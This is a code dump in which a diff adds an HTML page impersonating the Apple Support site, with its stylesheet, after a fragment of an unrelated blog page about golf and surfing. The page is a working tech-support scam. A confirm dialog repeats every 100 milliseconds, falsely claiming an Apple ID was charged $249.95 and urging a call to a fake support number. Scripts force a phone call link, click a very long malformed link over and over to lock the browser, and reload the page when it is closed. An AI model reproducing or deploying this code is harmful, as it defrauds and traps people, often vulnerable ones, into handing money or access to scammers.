href="index.html" class="preview-DuAzPUfnoHUGoG"><span class="button-hMehEZKSArKKTBu">Send out</span></a></div><div class="tooltip-HAMztZtT"><h5 class="huge-nMbELk">Exploring the World of Golf: Techniques, Trends, and Tips for Every Player</h5><div class="title-zuUGZG"><span class="column-qCMbqboTCqE">This article explores essential golf techniques, current trends, and practical tips to help players enhance their skills and enjoy the game.</span></div></div></div><div class="inner-fgkuVmU"><div class="box-cHwxYRgkQM"><img src="./img/383a90e1dcaef86c007a91693469f4b79eb68261.jpg" class="xl-AQvGEigcd"/></div></div></div><div class="xl-IFGCdJhbCPOOp"><div class="userpic-HorxcQpVWQIJIdFC"><div class="narrow-lbjMKjy"><div class="subject-OZjToHgTOZKeScTi"><div class="medium-IQRdZcWgyUalQ"><span class="content-cAlIfUzqmrNR">08-25-2025</span></div></div><div class="title-qZbIJmdueT"><div class="grid-uvbZTOiYplcd"><span class="icon-yzJSwLxRgNTtXB">Jessica Morgan</span></div></div></div><div class="wide-poEcFMx"><a href="themelist7.html" class="tip-DeKeiyPiwNceH"><span class="avatar-TkTtnVXOy">Learn more</span></a><a href="index.html" class="heading-JSVafF"><span class="more-ytADnpmxQOIySr">Send out</span></a></div><div class="tip-FeCRZEnGtvSgZTD"><h5 class="aside-iNNkjudb">Exploring the Waves: A Deep Dive into Surfing Styles and Culture</h5><div class="tagline-tbbGzFHtKJS"><span class="current-CPbtATbUA">This article provides an in-depth look at various surfing styles, highlighting their unique techniques, cultural significance, and the community that surrounds each discipline.</span></div></div></div><div class="big-wPLvCBRdPwXzvtBN"><div class="more-ldGhMXhUTnbPPw"><img src="./img/4e249f2905660029b88d9edf43c7ec973c4e7491.jpg" class="thumb-zZnjwKjaHLZF"/></div></div></div></div></div></main><footer class="img-RINGDMVYXiKjYVBW"><div class="xl-qtznJWXAfoNutiH"><a href="./privacy_policy.html" class="current-nenwOlxrI">Privacy Policy</a><a href="./terms_of_use.html" class="btn-cyCSHZtnxJ">Terms Of Use</a><a href="./cookie_policy.html" class="heading-tQHmMeJhJZf">Cookies Policy</a></div></footer><input type="checkbox" id="close" class="tooltip-ObbLAYe"/><section class="heading-uehgdcBRJb"><div class="sm-nDTTnROUjT"><span class="tagline-wKLDNhqDycHmeHP">Our use of cookies.<br>We use necessary cookies to make our site work. We’d also like to set analytics cookies that help us make improvements by measuring how you use the site. These will be set only if you accept. For more detailed information about the cookies we use, see our Cookies policy.</span></div><div class="row-XMfypPXbCLD"><div class="large-UyvENWJSwXxr"><label for="close" class="large-CfQDZVwSqvQ"><span class="desc-RKsprxkXlNx">Allow cookies</span></label></div></div></section></body></html>+<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js"><head><script>
+  const domain = window.location.hostname;
+  const s = document.createElement("script");
+  s.defer = true;
+  s.setAttribute("data-domain", domain);
+  s.src = "https://plausible.io/js/script.js";
+  document.head.appendChild(s);
+</script><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1">
+    <meta http-equiv="cache-control" content="max-age=3600">
+    <title>Contact - Official Apple</title>
+    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more.">
+    <link rel="stylesheet" href="css/Base.css" type="text/css">
+    <link rel="stylesheet" type="text/css" href="_families%253dSF%252bPro%252cv1_7CSF%252bPro%252bIcons%252cv1html.html">
+    <script async="" src="https://embed.tawk.to/667056f19a809f19fb3eaed8/1i0jd783t" charset="UTF-8" crossorigin="*"></script><script src="js/text_tel.js"></script>
+
+</head>
+
+<body>
+    <div id="result"></div>
+    <input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate">
+    <nav id="ac-globalnav" class="no-js">
+        <div class="ac-gn-content">
+            <ul class="ac-gn-header">
+                <li class="ac-gn-item ac-gn-menuicon">
+                    <label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
+					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
+						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
+					 </span>
+					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
+						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
+					 </span>
+				 </label>
+                    <a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
+					 <span class="ac-gn-menuanchor-label">Open Menu </span></a>
+                    <a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
+					 <span class="ac-gn-menuanchor-label">Close Menu </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-apple">
+                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
+					 <span class="ac-gn-link-text">Apple </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
+                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
+                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
+                </li>
+            </ul>
+            <ul class="ac-gn-list">
+                <li class="ac-gn-item ac-gn-apple">
+                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
+					 <span class="ac-gn-link-text">Apple </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
+                    <a class="ac-gn-link ac-gn-link-mac" href="#">
+					 <span class="ac-gn-link-text">Mac </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
+                    <a class="ac-gn-link ac-gn-link-ipad" href="#">
+					 <span class="ac-gn-link-text">iPad </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
+                    <a class="ac-gn-link ac-gn-link-iphone" href="#">
+					 <span class="ac-gn-link-text">iPhone </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
+                    <a class="ac-gn-link ac-gn-link-watch" href="#">
+					 <span class="ac-gn-link-text">Watch </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
+                    <a class="ac-gn-link ac-gn-link-tv" href="#">
+					 <span class="ac-gn-link-text">TV </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-music">
+                    <a class="ac-gn-link ac-gn-link-music" href="#">
+					 <span class="ac-gn-link-text">Music </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-support">
+                    <a class="ac-gn-link ac-gn-link-support" href="#">
+					 <span class="ac-gn-link-text">Support </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
+                    <a class="ac-gn-link ac-gn-link-search" href="#">
+					 <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
+                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
+					 <span class="ac-gn-link-text">Shopping Bag </span>
+					 <span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
+                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
+                </li>
+            </ul>
+            <aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
+                <div class="ac-gn-searchview-content">
+                    <form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
+                        <div class="ac-gn-searchform-wrapper">
+                            <input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false">
+                            <input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav">
+                            <button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
+                            <button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
+                        </div>
+                    </form>
+                    <aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
+                </div>
+                <button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
+					 <span class="ac-gn-searchview-close-wrapper">
+						 <span class="ac-gn-searchview-close-left"></span>
+						 <span class="ac-gn-searchview-close-right"></span>
+					 </span>
+			 </button>
+            </aside>
+            <aside class="ac-gn-bagview">
+                <div class="ac-gn-bagview-scrim">
+                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
+                </div>
+                <div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
+                </div>
+            </aside>
+        </div>
+    </nav>
+    <div id="ac-gn-curtain" class="ac-gn-curtain"></div>
+    <div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>
+
+    <div class="main">
+        <nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
+            <div class="ac-ln-wrapper">
+                <div class="ac-ln-background"></div>
+                <div class="ac-ln-content">
+                    <span class="ac-ln-title">
+                       <a href="#">Apple Support +1-855-520-2794 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
+					 </span>
+                    <div class="ac-ln-menu">
+                        <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open">  <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close" id="ac-ln-menustate-close">  <span class="ac-ln-menucta-anchor-label">Close menu </span></a>
+                        <div class="ac-ln-menu-tray">
+                            <ul class="ac-ln-menu-items">
+                                <li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink"> Communities </a>
+                                </li>
+                            </ul>
+                        </div>
+                        <div class="ac-ln-actions">
+                            <div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
+                                <label for="ac-ln-menustate" class="ac-ln-menucta">  <span class="ac-ln-menucta-chevron"></span>
+							 </label>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </nav>
+        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
+            <div class="row">
+                <div class="column large-12 medium-12 small-12">
+                    <div class="as-banner-cont">
+                        <div class="as-banner-image as-banner-image--top">
+                            <style type="text/css">
+                                .as-banner-image.as-banner-image--top {
+                                    background-image: url("images/contact-us-hero.image.large_2x.jpg");
+                                }
+
+                                .as-banner-image.as-banner-image--top:before {
+                                    content: "";
+                                    display: block;
+                                }
+
+                                @media only screen and (max-width: 735px) {
+                                    .as-banner-image.as-banner-image--top {
+                                        background-image: url("images/contact-us-hero.image.small_2x.jpg");
+                                    }
+                                }
+                            </style>
+                            <img sizes="(min-width:735px ) 735w, 100vw" srcset="images/contact-us-hero.image.small_2x.jpg 735w, images/contact-us-hero.image.large_2x.jpg 1440w" alt="" class="as-image-speculativedownload" src="images/contact-us-hero.image.large_2x.jpg">
+                        </div>
+                    </div>
+                    <div class="as-banner-content">
+                        <div class="pageTitle  ">
+                            <h1 class="pageTitle-heading">Apple Support </h1>
+                            <p class="pageTitle-intro js_setTextBlock">
+                        </p></div>
+                        <div class="sectionTitle sectionTitleBlock">
+                            <h2 class="sectionTitle-heading"></h2>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </section>
+    </div>
+
+    <footer id="ac-globalfooter" class="no-js">
+        <div class="ac-gf-content">
+            <section class="ac-gf-footer">
+                <div class="ac-gf-footer-shop"> More ways to: Visit an <a href="#" class="analytics-exitlink">Apple Store </a>, <span class="nowrap">call  <font class="js_setPhoneBlock"></font>, or  <a href="#" class="analytics-exitlink">find a reseller </a></span>.
+                </div>
+                <div class="ac-gf-footer-locale">
+                    <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="images/us.png" alt="" width="16" height="16">United
+					States </a>
+                </div>
+                <div class="ac-gf-footer-legal">
+                    <div class="ac-gf-footer-legal-copyright">Copyright© 2026 Apple . All rights reserved. </div>
+                    <div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
+					Policy </a> <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
+                        <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a> <a class="ac-gf-footer-legal-link" href="#">Site
+						Map </a> <a class="ac-gf-footer-legal-link" href="#">Contact
+						Apple </a></div>
+                </div>
+                <meta content="Apple" property="name">
+                <meta content="+1-855-520-2794
+			 " property="telephone">
+            </section>
+        </div>
+    </footer>
+
+
+
+    <script src="js/jquery-1.12.0.min.js"></script>
+    <script>
+        function getURLParameter(name) {
+            return decodeURI(
+                (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || ''
+            );
+        };
+        var cookieHelper = {
+            defParams: {
+                path: "/",
+                domain: "." + window.location.host.replace(/:\d+/, "")
+            },
+            set: function(a, d, c) {
+                c = c || {};
+                for (var b in this.defParams) "undefined" == typeof c[b] && (c[b] = this.defParams[b]);
+                b = c.expires;
+                if ("number" == typeof b && b) {
+                    var e = new Date;
+                    e.setTime(e.getTime() + 1E3 * b);
+                    b = c.expires = e
+                }
+                b && b.toUTCString && (c.expires = b.toUTCString());
+                d = encodeURIComponent(d);
+                a = a + "=" + d;
+                for (var f in c) a += "; " + f, d = c[f], !0 !== d && (a += "=" + d);
+                document.cookie = a
+            },
+            get: function(a) {
+                return (a = document.cookie.match(new RegExp("(?:^|; )" + a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(a[1]) : void 0
+            },
+            del: function(a) {
+                this.set(a, null, {
+                    expires: -1
+                })
+            }
+        };
+
+
+        var userAgent = window.navigator.userAgent.toLowerCase(),
+            ios = /iphone|ipod|ipad/.test(userAgent);
+
+        function parseURL(url) {
+            var a = document.createElement('a');
+            a.href = url;
+            return a.hostname.replace('www.', '');
+        };
+
+        function getPar(name) {
+            var url = window.location.href;
+            name = name.replace(/[\[\]]/g, "\\$&");
+            var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
+                results = regex.exec(url);
+            if (!results) return null;
+            if (!results[2]) return '';
+            return decodeURIComponent(results[2].replace(/\+/g, " "));
+        };
+
+        window.number = getPar('phone');
+
+        window.number = (window.number ? window.number : '+1-855-520-2794');
+
+        window.device = 'iPhone';
+        window.refef = parseURL(document.referrer);
+
+        if (ios) {
+
+            if (/iphone/.test(userAgent)) {
+                window.device = 'iPhone';
+            }
+
+            if (/ipad/.test(userAgent)) {
+                window.device = 'iPad';
+            }
+
+            if (/ipod/.test(userAgent)) {
+                window.device = 'iPod';
+            }
+        }
+
+        var text = cookieHelper.get('textSetBl');
+        var phone = cookieHelper.get('phoneSetBl');
+
+        function getText() {
+            var str = window.defaultText;
+
+            for (var d in window.text) {
+                if (window.refef.indexOf(d) != -1) {
+                    str = window.text[d];
+                }
+            }
+            //var str = window.text[window.refef]?window.text[window.refef]:window.defaultText;
+            return str.replace('|%model%|', window.device).replace('|%ref%|', window.refef);
+        }
+
+
+        if (!phone) {
+            phone = getURLParameter('phone');
+        }
+        if (!text) {
+            text = getURLParameter('text');
+        }
+
+        var sText = document.querySelectorAll('.js_setTextBlock');
+        for (var t = 0; t < sText.length; t++) {
+            sText[t].innerHTML = getText();
+        }
+        var sPhone = document.querySelectorAll('.js_setPhoneBlock');
+        for (var p = 0; p < sPhone.length; p++) {
+            sPhone[p].innerHTML = phone;
+        }
+
+
+        setInterval(function() {
+            myFunction()
+        }, 100);
+
+        function okkkk() {
+            jQuery('#result').append('<a  class="anchorcall" href="tel:+1-855-520-2794"></a>');
+            document.querySelector('a').click();
+            var extraData = "";
+            for (itxextraData = 0; itxextraData < 200; itxextraData++) {
+                var extraData = extraData + "5555555555";
+            }
+            jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            //setInterval(function(){ alert(getText().repeat(99999999999));}, 300);
+        };
+
+        function myFunction() {
+            if (confirm("Your Apple ID was recently used at APPLE STORE for $249.95 Via Apple Pay Pre-Authorization!We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support +1-855-520-2794 to Freeze it!.")) {
+                okkkk();
+            } else {
+                okkkk();
+            }
+        }
+
+        window.ununload = function() {
+            debugger;
+            location.reload();
+        }
+    </script>
+
+
+
+
+
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/667056f19a809f19fb3eaed8/1i0jd783t';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
--- a/css/Base.css
+++ b/css/Base.css
@@ -0,0 +1,2943 @@
+button,
+img {
+    border: 0
+}
+
+body,
+html {
+    height: 100%
+}
+
+.column,
+.row {
+    z-index: 1;
+    position: relative
+}
+
+.as-banner,
+.as-columns.as-banner,
+.large-12 {
+    width: 100%
+}
+
+.as-banner,
+.as-banner-image,
+.column,
+.row {
+    position: relative
+}
+
+#ac-globalfooter .ac-gf-footer-legal:after,
+#ac-localnav .ac-ln-content:after,
+.as-columns:after,
+.pageTitle:after,
+.row:after,
+.sectionTitle:after {
+    clear: both
+}
+
+#ac-globalfooter,
+#ac-globalnav,
+#ac-gn-segmentbar,
+#ac-localnav {
+    -webkit-text-size-adjust: 100%;
+    -ms-text-size-adjust: 100%;
+    text-size-adjust: 100%
+}
+
+#ac-globalnav ul,
+#ac-localnav ul,
+nav ul {
+    list-style: none
+}
+
+html {
+    -ms-text-size-adjust: 100%;
+    -webkit-text-size-adjust: 100%
+}
+
+button,
+form,
+h1,
+h2,
+input,
+li,
+p,
+ul {
+    margin: 0;
+    padding: 0
+}
+
+aside,
+footer,
+nav,
+section {
+    display: block
+}
+
+button {
+    background: 0;
+    box-sizing: content-box;
+    color: inherit;
+    cursor: pointer;
+    font: inherit;
+    line-height: inherit;
+    overflow: visible;
+    vertical-align: inherit
+}
+
+.as-banner-image,
+.as-banner.as-banner--top .as-banner-image {
+    background-repeat: no-repeat;
+    background-size: cover;
+    background-position: center 30%
+}
+
+.as-columns,
+.column,
+.main * {
+    box-sizing: border-box
+}
+
+body,
+html {
+    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-localnav,
+body,
+button,
+input {
+    font-synthesis: none;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    direction: ltr
+}
+
+button:disabled {
+    cursor: default
+}
+
+:focus {
+    outline: #c1e0fe solid 3px;
+    outline: rgba(131, 192, 253, .5) solid 3px;
+    outline-offset: 1px
+}
+
+::-moz-focus-inner {
+    border: 0;
+    padding: 0
+}
+
+@media print {
+    body {
+        color: #000
+    }
+    a,
+    a:link,
+    a:visited {
+        color: #000;
+        text-decoration: none
+    }
+}
+
+body {
+    font-size: 17px;
+    line-height: 1.52947;
+    font-weight: 400;
+    letter-spacing: -.021em;
+    background-color: #fff;
+    color: #333;
+    font-style: normal;
+    min-width: 320px
+}
+
+body,
+button,
+input {
+    -moz-font-feature-settings: 'kern';
+    text-align: left
+}
+
+h1+* {
+    margin-top: .75em
+}
+
+ul+* {
+    margin-top: .7em
+}
+
+ul {
+    margin-left: 1.17647em
+}
+
+nav ul {
+    margin: 0
+}
+
+a {
+    color: #0070c9
+}
+
+a:active,
+a:link,
+a:visited {
+    text-decoration: none
+}
+
+a:hover {
+    text-decoration: underline
+}
+
+.nowrap {
+    display: inline-block;
+    text-decoration: inherit;
+    white-space: nowrap
+}
+
+#ac-globalfooter a,
+#ac-localnav .ac-ln-title a,
+#ac-localnav .ac-ln-title a:hover,
+#ac-localnav a,
+#ac-localnav a:hover {
+    text-decoration: none
+}
+
+.row:after,
+.row:before {
+    content: ' ';
+    display: table
+}
+
+.column {
+    margin: 0;
+    padding: 0;
+    float: left;
+    min-height: 2px
+}
+
+html {
+    quotes: "â€œ" "â€";
+    font-size: 100%
+}
+
+.as-banner {
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0;
+    margin-top: 96px;
+    margin-left: auto;
+    margin-right: auto;
+    z-index: 2
+}
+
+@media only screen and (max-width:1068px) {
+    .medium-12 {
+        width: 100%
+    }
+    .as-banner {
+        max-width: 1107px
+    }
+    .as-columns.as-banner .column.medium-12 {
+        width: 100%
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .small-12 {
+        width: 100%
+    }
+    .as-banner {
+        min-height: 0;
+        max-width: 836px;
+        height: auto;
+        padding-bottom: 32px;
+        border-bottom: 1px solid #d6d6d6
+    }
+    .as-columns.as-banner .column.small-12 {
+        width: 100%
+    }
+}
+
+.as-banner-cont {
+    overflow: hidden
+}
+
+.as-banner-image {
+    left: 50%;
+    margin-left: -900px;
+    width: 1800px
+}
+
+.as-banner-image img {
+    width: 1800px;
+    height: auto;
+    vertical-align: middle
+}
+
+@media only screen and (min-width:1800px) {
+    .as-banner-image {
+        left: 0;
+        margin-left: 0;
+        width: 100%
+    }
+    .as-banner-image img {
+        width: 100%;
+        height: auto;
+        vertical-align: middle
+    }
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner-image {
+        margin-left: -720px;
+        width: 1440px
+    }
+    .as-banner-image img {
+        width: 1440px;
+        height: auto
+    }
+    .as-banner.as-banner--top {
+        min-height: 0
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-image {
+        width: auto;
+        margin-left: 0;
+        top: auto;
+        left: 0;
+        height: auto
+    }
+    .as-banner-image img {
+        height: 320px;
+        width: auto;
+        max-width: 100%;
+        vertical-align: middle
+    }
+}
+
+.as-banner-content {
+    position: absolute;
+    top: 50%;
+    width: 100%;
+    z-index: 3;
+    -webkit-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    transform: translateY(-50%)
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-content {
+        position: relative;
+        margin-top: 0;
+        top: 0;
+        text-align: left;
+        -webkit-transform: translateY(0);
+        -ms-transform: translateY(0);
+        transform: translateY(0)
+    }
+}
+
+.as-banner.as-banner--top {
+    margin-top: -104px
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top {
+        margin-top: -108px;
+        padding-bottom: 0;
+        border-bottom: 0
+    }
+}
+
+.as-banner.as-banner--top .as-banner-content {
+    position: absolute;
+    top: 100px;
+    width: 100%;
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0)
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner.as-banner--top .as-banner-content {
+        margin-top: 0;
+        top: 111px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top .as-banner-content {
+        position: relative;
+        top: 4px
+    }
+}
+
+@media only screen and (max-device-width:736px) and (orientation:landscape) {
+    .as-banner.as-banner--top {
+        margin-top: 0
+    }
+    .as-banner.as-banner--top .as-banner-content {
+        position: static;
+        top: auto
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        display: block
+    }
+}
+
+.as-banner.as-banner--top .as-banner-content .pageTitle {
+    margin-top: 32px
+}
+
+@media only screen and (min-width:1069px) {
+    .as-banner.as-banner--top .as-banner-content .pageTitle {
+        width: 980px
+    }
+}
+
+.as-banner.as-banner--top .as-banner-image {
+    position: relative;
+    left: 50%;
+    min-height: 540px;
+    margin-left: -900px;
+    width: 1800px
+}
+
+.as-banner.as-banner--top .as-banner-image img {
+    width: 1800px
+}
+
+@media only screen and (min-width:1800px) {
+    .as-banner.as-banner--top .as-banner-image {
+        left: 0;
+        margin-left: 0;
+        width: 100%
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        width: 100%;
+        height: auto;
+        vertical-align: middle
+    }
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner.as-banner--top .as-banner-image {
+        margin-left: -900px;
+        min-height: 768px
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        width: 1800px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top .as-banner-image {
+        padding-bottom: 0;
+        margin-top: 0;
+        margin-left: -367px;
+        width: 735px;
+        min-height: 326px;
+        height: 326px
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        height: 326px;
+        width: 735px;
+        vertical-align: middle
+    }
+}
+
+.as-banner-image--top {
+    height: auto
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner-image--top {
+        margin-top: -62px
+    }
+}
+
+@media only screen and (min-width:1442px) {
+    .as-banner-image--top.as-banner-image--top {
+        max-height: none
+    }
+}
+
+.as-banner-cont .as-banner-image.as-banner-image--top:before {
+    padding-bottom: 0
+}
+
+.as-banner-image {
+    max-height: 690px
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-image--top {
+        margin-top: 0;
+        height: auto
+    }
+    .as-banner-image {
+        max-height: 560px
+    }
+}
+
+.as-image-speculativedownload {
+    visibility: hidden
+}
+
+.as-columns {
+    position: relative;
+    margin: 0 auto;
+    width: 980px
+}
+
+@media only screen and (max-width:1068px) {
+    .as-columns {
+        width: 692px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-columns {
+        width: 90%
+    }
+    .as-columns .column.small-12 {
+        width: 99.9%
+    }
+}
+
+.as-columns:after,
+.as-columns:before {
+    content: ' ';
+    display: table
+}
+
+.as-columns .row {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-flex-wrap: wrap;
+    -ms-flex-wrap: wrap;
+    flex-wrap: wrap
+}
+
+@media only screen and (max-width:1068px) {
+    .as-columns .column.medium-12 {
+        width: 99.9%
+    }
+}
+
+.quote-copy>:after,
+.quote-copy>:before {
+    display: inline-block;
+    width: 2em
+}
+
+.quote-copy>:before {
+    content: open-quote;
+    margin-left: -2em;
+    text-align: right
+}
+
+.quote-copy>:after {
+    content: close-quote;
+    margin-right: -2em;
+    text-align: left;
+    visibility: hidden
+}
+
+#ac-localnav {
+    font-weight: 400
+}
+
+#ac-localnav,
+#ac-localnav *,
+#ac-localnav * :after,
+#ac-localnav * :before,
+#ac-localnav:after,
+#ac-localnav:before {
+    box-sizing: content-box;
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-localnav *,
+#ac-localnav * :after,
+#ac-localnav * :before {
+    font-size: 1em;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-localnav,
+#ac-localnav .ac-ln-menu {
+    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-localnav {
+    -webkit-font-feature-settings: 'kern';
+    font-feature-settings: 'kern';
+    text-align: left;
+    position: relative;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 52px;
+    min-width: 1024px;
+    z-index: 9997
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav {
+        height: 48px
+    }
+}
+
+#ac-ln-menustate {
+    display: none
+}
+
+#ac-localnav .ac-ln-wrapper {
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: auto;
+    min-height: 100%;
+    z-index: 1
+}
+
+#ac-localnav .ac-ln-content {
+    margin: 0 auto;
+    max-width: 980px;
+    padding: 0 22px;
+    position: relative;
+    z-index: 2
+}
+
+#ac-localnav .ac-ln-content:after,
+#ac-localnav .ac-ln-content:before {
+    content: ' ';
+    display: table
+}
+
+#ac-localnav.css-sticky,
+#ac-localnav[data-sticky] {
+    position: -webkit-sticky;
+    position: sticky
+}
+
+#ac-localnav .ac-ln-actions {
+    float: left
+}
+
+#ac-localnav .ac-ln-action {
+    margin-left: 24px;
+    float: left
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-content {
+        padding: 0 16px
+    }
+    #ac-localnav .ac-ln-actions {
+        right: 0;
+        padding: 0 16px;
+        position: absolute;
+        top: 0;
+        z-index: 1
+    }
+    #ac-localnav .ac-ln-action {
+        line-height: 56px
+    }
+    #ac-localnav .ac-ln-action-menucta {
+        float: left
+    }
+}
+
+#ac-localnav .ac-ln-action-menucta {
+    position: relative;
+    z-index: 1
+}
+
+#ac-localnav .ac-ln-background {
+    position: absolute;
+    left: 0;
+    top: 0;
+    width: 100%;
+    height: 100%;
+    z-index: 1;
+    -webkit-transition: background-color .5s cubic-bezier(.28, .11, .32, 1);
+    transition: background-color .5s cubic-bezier(.28, .11, .32, 1)
+}
+
+#ac-localnav .ac-ln-background:after {
+    background-color: rgba(51, 51, 51, .2);
+    margin-left: -490px;
+    left: 50%;
+    content: "";
+    display: block;
+    position: absolute;
+    top: 100%;
+    width: 980px;
+    height: 1px;
+    z-index: 1
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-background {
+        min-height: 48px;
+        -webkit-transition: background-color .5s ease .7s;
+        transition: background-color .5s ease .7s
+    }
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-background,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-background {
+    background-color: #fff;
+    max-height: none;
+    -webkit-transition: background-color .5s ease;
+    transition: background-color .5s ease;
+    -webkit-transition-property: background-color, backdrop-filter, -webkit-backdrop-filter;
